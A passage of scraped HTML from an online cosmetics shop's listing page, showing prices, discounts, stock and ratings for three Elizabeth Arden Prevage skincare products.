            data-product="{&quot;id_product_attribute&quot;:18935,&quot;id_product&quot;:&quot;13310&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Prevage Anti-Aging Eye Serum 2.0&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;707&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:79.87,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:5,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2022-02-15 18:25:59&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:53&quot;,&quot;quantity&quot;:5,&quot;link_rewrite&quot;:&quot;prevage-anti-aging-intensive-repair-eye-serum&quot;,&quot;category&quot;:&quot;cremas-antiedad-mujer&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;13310-29328&quot;,&quot;legend&quot;:&quot;Prevage Anti-Aging Daily Serum 2.0&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:5,&quot;price_without_reduction&quot;:182.1715,&quot;price_with_reduction&quot;:79.87,&quot;price_with_reduction_without_tax&quot;:79.8675,&quot;total&quot;:79.87,&quot;total_wt&quot;:79.87,&quot;price_wt&quot;:79.87,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Women&#039;s Eye Care Creams and Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;66&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-ageing&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;38&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Eye Care&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;28&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;336&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/29328-cart_default\/prevage-anti-aging-intensive-repair-eye-serum.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/cremas-antiedad-mujer\/13310-prevage-anti-aging-intensive-repair-eye-serum.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;18935&quot;,&quot;reference&quot;:&quot;455434&quot;,&quot;attribute_name&quot;:&quot;0,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;22&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:5,&quot;normal_price&quot;:&quot;$182.17&quot;,&quot;spec_price&quot;:&quot;$79.87&quot;,&quot;price&quot;:79.8675,&quot;discount&quot;:56,&quot;url&quot;:&quot;#\/22-size-07-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/cremas-antiedad-mujer/13310-prevage-anti-aging-intensive-repair-eye-serum.html"
                            title="Prevage Anti-Aging Eye Serum 2.0">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/29328-large_alysum/prevage-anti-aging-intensive-repair-eye-serum.jpg"
                                data-src="https://static2.sabinacdn.com/29328-large_alysum/prevage-anti-aging-intensive-repair-eye-serum.jpg"
                                alt="Prevage Anti-Aging Daily Serum 2.0"
                                title="Prevage Anti-Aging Daily Serum 2.0"
                                
                                src="https://static2.sabinacdn.com/29328-large_alysum/prevage-anti-aging-intensive-repair-eye-serum.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/cremas-antiedad-mujer/13310-prevage-anti-aging-intensive-repair-eye-serum.html"
                            title="Prevage Anti-Aging Eye Serum 2.0"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=13310%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="13310"
                                data-quantity="5"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/cremas-antiedad-mujer/13310-prevage-anti-aging-intensive-repair-eye-serum.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/cremas-antiedad-mujer/13310-prevage-anti-aging-intensive-repair-eye-serum.html"
                                        title="Prevage Anti-Aging Eye Serum 2.0"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Prevage Anti-Aging Eye Serum 2.0">
                                        Prevage Anti-Aging Eye Serum 2.0                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/cremas-antiedad-mujer/13310-prevage-anti-aging-intensive-repair-eye-serum.html"
                                data-defult-cat="707">
                                                                    cremas antiedad mujer
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/cremas-antiedad-mujer/13310-prevage-anti-aging-intensive-repair-eye-serum.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $79.87                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">56% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $182.17
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$182.17" data-discprice="$79.87"
                                data-disc="56" data-stock="5" data-id="13310"
                                data-attrib="18935"
                                data-url="https://www.sabina.com/en/cremas-antiedad-mujer/13310-prevage-anti-aging-intensive-repair-eye-serum.html#/22-size-07-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN Prevage Anti-Aging Eye Serum 2.0 0,7 FL OZ.">0,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">1 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7625">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:10735,&quot;id_product&quot;:&quot;7625&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Prevage Anti-Aging Neck &amp; D\u00e9collet\u00e9 Firm &amp; Repair Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;39&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:86.54,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:6,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-01-31 18:28:29&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:39&quot;,&quot;quantity&quot;:6,&quot;link_rewrite&quot;:&quot;prevage-anti-aging-neck-decollete-firm-repair-cream&quot;,&quot;category&quot;:&quot;neck-decollete-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;7625-11867&quot;,&quot;legend&quot;:&quot;Prevage Anti-Aging Neck &amp; D\u00e9collet\u00e9 Firm &amp; Repair Cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:6,&quot;price_without_reduction&quot;:178.3075,&quot;price_with_reduction&quot;:86.54,&quot;price_with_reduction_without_tax&quot;:86.5375,&quot;total&quot;:86.54,&quot;total_wt&quot;:86.54,&quot;price_wt&quot;:86.54,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Cosmetics Woman Neck and Bust&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;68&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-ageing&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;38&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Reaffirming&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;40&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Repairers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;51&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Neck and bust&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;31&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Age&quot;,&quot;value&quot;:&quot;M\u00e1s de 50 a\u00f1os&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;id_feature_value&quot;:&quot;1469&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1474&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1475&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/11867-cart_default\/prevage-anti-aging-neck-decollete-firm-repair-cream.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/neck-decollete-care\/7625-prevage-anti-aging-neck-decollete-firm-repair-cream.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;10735&quot;,&quot;reference&quot;:&quot;339808&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:6,&quot;normal_price&quot;:&quot;$178.31&quot;,&quot;spec_price&quot;:&quot;$86.54&quot;,&quot;price&quot;:86.5375,&quot;discount&quot;:51,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/neck-decollete-care/7625-prevage-anti-aging-neck-decollete-firm-repair-cream.html"
                            title="Prevage Anti-Aging Neck &amp; Décolleté Firm &amp; Repair Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/11867-large_alysum/prevage-anti-aging-neck-decollete-firm-repair-cream.jpg"
                                data-src="https://static3.sabinacdn.com/11867-large_alysum/prevage-anti-aging-neck-decollete-firm-repair-cream.jpg"
                                alt="Prevage Anti-Aging Neck &amp; Décolleté Firm &amp; Repair Cream"
                                title="Prevage Anti-Aging Neck &amp; Décolleté Firm &amp; Repair Cream"
                                
                                src="https://static3.sabinacdn.com/11867-large_alysum/prevage-anti-aging-neck-decollete-firm-repair-cream.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/neck-decollete-care/7625-prevage-anti-aging-neck-decollete-firm-repair-cream.html"
                            title="Prevage Anti-Aging Neck &amp; Décolleté Firm &amp; Repair Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7625%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7625"
                                data-quantity="6"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/neck-decollete-care/7625-prevage-anti-aging-neck-decollete-firm-repair-cream.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/neck-decollete-care/7625-prevage-anti-aging-neck-decollete-firm-repair-cream.html"
                                        title="Prevage Anti-Aging Neck &amp; Décolleté Firm &amp; Repair Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Prevage Anti-Aging Neck &amp; Décolleté Firm &amp; Repair Cream">
                                        Prevage Anti-Aging Neck &amp; Décolleté Firm &amp; Repair Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/neck-decollete-care/7625-prevage-anti-aging-neck-decollete-firm-repair-cream.html"
                                data-defult-cat="39">
                                                                    Neck & Decollete Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/neck-decollete-care/7625-prevage-anti-aging-neck-decollete-firm-repair-cream.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $86.54                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">51% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $178.31
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$178.31" data-discprice="$86.54"
                                data-disc="51" data-stock="6" data-id="7625"
                                data-attrib="10735"
                                data-url="https://www.sabina.com/en/neck-decollete-care/7625-prevage-anti-aging-neck-decollete-firm-repair-cream.html#/25-size-17-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN Prevage Anti-Aging Neck &amp; Décolleté Firm &amp; Repair Cream 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">2 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-mobile-line testlast_it15_ipl3_c0  first-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="23225">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:27524,&quot;id_product&quot;:&quot;23225&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Prevage Anti-aging Overnight Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:127.26,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:8,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-05-20 14:01:45&quot;,&quot;date_upd&quot;:&quot;2025-12-16 12:33:45&quot;,&quot;quantity&quot;:8,&quot;link_rewrite&quot;:&quot;prevage-anti-aging-overnight-cream&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;23225-53603&quot;,&quot;legend&quot;:&quot;prevage-anti-aging-overnight-cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:8,&quot;price_without_reduction&quot;:251.5855,&quot;price_with_reduction&quot;:127.26,&quot;price_with_reduction_without_tax&quot;:127.259,&quot;total&quot;:127.26,&quot;total_wt&quot;:127.26,&quot;price_wt&quot;:127.26,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-ageing&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;38&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/53603-cart_default\/prevage-anti-aging-overnight-cream.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/23225-prevage-anti-aging-overnight-cream.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;27524&quot;,&quot;reference&quot;:&quot;616661&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:8,&quot;normal_price&quot;:&quot;$251.59&quot;,&quot;spec_price&quot;:&quot;$127.26&quot;,&quot;price&quot;:127.259,&quot;discount&quot;:49,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/23225-prevage-anti-aging-overnight-cream.html"
                            title="Prevage Anti-aging Overnight Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/53603-large_alysum/prevage-anti-aging-overnight-cream.jpg"
                                data-src="https://static3.sabinacdn.com/53603-large_alysum/prevage-anti-aging-overnight-cream.jpg"
                                alt="prevage-anti-aging-overnight-cream"
                                title="prevage-anti-aging-overnight-cream"
                                
                                src="https://static3.sabinacdn.com/53603-large_alysum/prevage-anti-aging-overnight-cream.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/23225-prevage-anti-aging-overnight-cream.html"
                            title="Prevage Anti-aging Overnight Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=23225%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="23225"
                                data-quantity="8"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/23225-prevage-anti-aging-overnight-cream.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/23225-prevage-anti-aging-overnight-cream.html"
                                        title="Prevage Anti-aging Overnight Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Prevage Anti-aging Overnight Cream">
                                        Prevage Anti-aging Overnight Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/23225-prevage-anti-aging-overnight-cream.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


